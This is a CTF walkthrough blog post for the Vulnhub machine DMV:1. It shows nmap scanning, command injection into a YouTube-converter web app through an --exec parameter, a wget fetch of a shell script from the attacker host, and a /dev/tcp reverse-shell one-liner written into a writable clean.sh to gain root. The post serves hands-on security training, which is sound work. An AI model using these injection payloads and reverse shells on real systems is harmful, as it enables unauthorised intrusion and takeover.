CTF’s are one of the best and probably the fun way to get
hands on pen testing experience. This one in particular, is a great CTF from
Vulnhub which uses aspects of web penetration testing like file upload attacks.
We get a chance to capture the requests being made from the web application and
exploiting them to get into out victim machine.
It is of intermediate level difficulty, so there could be a
few places where you could be stuck and the next step in the process won’t come
naturally and will require a bit of manual searching.
You can download the this CTF from here.
So, let’s get you Started!!
Approach
of Attack
·
Network
Discovery and Scanning
Netdiscover
Nmap
·
Enumeration
Port 80
·
Web
Application Exploitation
Burp Suit
File Upload attack
·
System
Exploration & Exploitation
·
Privilege
Escalation
Network
Discovery and Scanning
To find the victim machine which has the CTF lab running on,
we can start with using
netdiscover
We have deduced in the previous step, that the victim IP is 192.168.1.105
Let’s start with scanning the IP and see what we could be
found. An Aggressive(A) nmap scan can help us get an idea of what all the
ports and services running on the CTF machine.
Nmap -A 102.168.1.105
Enumeration
In the previous step, we saw that Port 80 is open and
running an Apache server. To enumerate, let us open the web browser, and enter
the IP of the victim machine in the URL section and see what we can find.
192.168.1.105
Well, now in the image below we are going to see something
interesting. So here we see that this web application can be used to convert YouTube
videos to MP3 format. Let’s see what is under the hood.
Burpsuite is the tool of choice here, so let’s start burp
proxy.
We are now ready to capture the requests coming from this
web application for analysis. After pasting a random YouTube URL in the test
box, we hit the convert button.
Click on the intercept, and turn it on.
To see the response we will release this request.
 We seem to be getting an error, that is curious, let’s try
to find out what this error means and what it leads us to.
We seem to be getting an error, that is curious, let’s try
to find out what this error means and what it leads us to.
We copy and error and paste it in google to see what results
we get for it.
Here we get a Github link.
On examining the Github link, we
come across options on what command handles can be accepted by this web
application.
Web
Application Exploitation
There’s an option here that can be used in the web
application to run a command
We will now do the request capture again and modify an
argument that is captured. Using the “—exec’” option to run a command to see
what files we can find.
--exec%3c‘ls${IFS}-la’
As a result, we can see index.php and its permissions
for the present user.

The next step is to make a shell file with Python. Feel free
to pick your favorite Python reverse shell code, just be sure to change the IP and
the port of the shell to your attacking machine as we have done below.
Cat file.sh
Python -m SimpleHTTPServer
Our file is made, and we have turned on the python server on our
attacking machine to host the shell file that we just made.
In Burpsuite we can do a request capture again and modify it for the
victim machine to upload our shell file using the same command that we used
last time to run a query on the victim machine, coupled with wget.
--exec%3c’wget${IFS}http://192.168.1.112:800/file.sh’
The operation is successful, our Python shell file has been
successfully uploaded to the victim machine.
To validate what we have done, we use the ls -la command.
--exec%3c’ls${IFS}-la’
Our shell file is in the victim system ready and waiting to
be executed, so let’s go ahead and get it going.
--exec%3c’bash${IFS} -la
file.sh
System
Exploration & Exploitation
Our Netcat listener is ready and waiting for the
reverse shell to call back to the attacking machine.
We have shell! Let’s explore the directories.
We come across a directory named “admin”, lets shift
to it and look inside. We can see that there is a file named “flag.txt”
here, on opening it we get our first flag.
The next thing to do will be to find files which are
writeable and will take our input, so that we can get to a state of higher
privilege.
nc -lvp
1234
ls
cd admin
ls
cat
flag.txt
find /
-writeable -type d 2>/dev/null
Privilege
Escalation
We find a directory named “tmp” that we can write to.
On digging into “tmp” and listing all hidden files, we find
that there is a shell file named “clean.sh”, we can now write our shell
code to this file and use it to get a shell with higher privileges.
Using echo, we put our shell code into the file.
cd tmp
ls -la
echo
“bash -I >& /dev/tcp/192.168.1.112/8888 0>&1” > clean.sh
Now switch on Netcat listener and wait. This step requires a
bit of patience as it can take up to a minute for the shell to call back to the
attacking machine.
nc -lvp
8888
cd /root
ls
cat
root.txt
Success! We’re in!
On exploring the root directory, we find a file named “root.txt”,
we open it to find the final flag.
This ends out walkthrough of DMV:1.
As always, we at hacking articles will try to get you latest
and greatest in the sphere of infosec.
Have fun and stay ethical.























0 comments:
Post a Comment